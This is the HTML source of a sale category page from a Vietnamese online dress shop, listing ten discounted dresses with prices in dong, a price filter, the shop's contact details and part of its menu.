<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="woocommerce_price_filter-2" class="wd-widget widget filter-widget widget-count-1 col-lg-12 col-md-12 col-sm-12 col-12 woocommerce widget_price_filter"><h5 class="widget-title">Lọc theo giá</h5>
<form method="get" action="https://dress.com.vn/sale-off/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="690000" data-min="690000" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="890000" data-max="890000" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="orderby" value="rating" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-4949 status-publish instock product_cat-bloom-6 product_cat-sale-off product_tag-bloom-6 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4949">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/dotty-blue-dress/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dotty-blue-dress-1.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4949" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4949" data-product_sku="" aria-label="Add &ldquo;Dotty Blue Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4949" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/dotty-blue-dress/">Dotty Blue Dress</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4943 status-publish instock product_cat-bloom-6 product_cat-sale-off product_tag-bloom-6 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4943">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/dotty-pink-dress/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dotty-pink-dress-1.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4943" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4943" data-product_sku="" aria-label="Add &ldquo;Dotty Pink Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4943" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/dotty-pink-dress/">Dotty Pink Dress</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4581 status-publish last instock product_cat-sale-off product_tag-chiffon-dress product_tag-essential-collection-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4581">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/rose-dress/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-35-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-35-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-35-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-35-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-35-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-35-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-35-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-35-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-35-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-35-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-35.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4581" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4581" data-product_sku="" aria-label="Add &ldquo;Rose Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4581" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/rose-dress/">Rose Dress</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>890,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-4575 status-publish first instock product_cat-sale-off product_tag-essential-collection-2 product_tag-silk-dress has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4575">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/silky-dress-4/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-28-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-28-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-28-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-28-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-28-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-28-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-28-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-28-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-28-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-28-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-28.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4575" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4575" data-product_sku="" aria-label="Add &ldquo;Silky Dress 4&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4575" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/silky-dress-4/">Silky Dress 4</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-4569 status-publish instock product_cat-sale-off product_tag-essential-collection-2 product_tag-silk-dress has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4569">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/silky-dress-3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-44-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-44-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-44-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-44-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-44-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-44-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-44-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-44-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-44-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-44-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-44.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4569" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4569" data-product_sku="" aria-label="Add &ldquo;Silky Dress 3&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4569" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/silky-dress-3/">Silky Dress 3</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4562 status-publish instock product_cat-sale-off product_tag-essential-collection-2 product_tag-silk-dress has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4562">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/silky-dress-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-49-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-49-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-49-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-49-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-49-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-49-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-49-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-49-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-49-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-49-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-49.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4562" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4562" data-product_sku="" aria-label="Add &ldquo;Silky Dress 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4562" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/silky-dress-2/">Silky Dress 2</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4556 status-publish last instock product_cat-sale-off product_tag-essential-collection-2 product_tag-silk-dress has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4556">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/silky-dress-1/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-54-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-54-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-54-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-54-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-54-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-54-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-54-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-54-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-54-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-54-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-54.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4556" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4556" data-product_sku="" aria-label="Add &ldquo;Silky Dress 1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4556" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/silky-dress-1/">Silky Dress 1</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-4550 status-publish first instock product_cat-sale-off product_tag-chiffon-dress product_tag-essential-collection-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4550">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/sina-dress/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-59-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-59-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-59-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-59-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-59-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-59-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-59-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-59-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-59-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-59-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-59.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4550" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4550" data-product_sku="" aria-label="Add &ldquo;Sina Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4550" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/sina-dress/">Sina Dress</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-4544 status-publish instock product_cat-sale-off product_tag-essential-collection-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="9" data-id="4544">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/petunia-dress/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-74-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-74-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-74-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-74-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-74-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-74-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-74-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-74-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-74-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-74-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-74.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4544" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4544" data-product_sku="" aria-label="Add &ldquo;Petunia Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4544" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/petunia-dress/">Petunia Dress</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4538 status-publish instock product_cat-sale-off product_tag-essential-collection-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="10" data-id="4538">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/anita-dress/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-84-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-84-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-84-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-84-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-84-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-84-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-84-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-84-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/dress-84-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-84-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-84.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4538" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4538" data-product_sku="" aria-label="Add &ldquo;Anita Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="e497dba487" data-product-id="4538" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/anita-dress/">Anita Dress</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins></span>

		
		
			</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
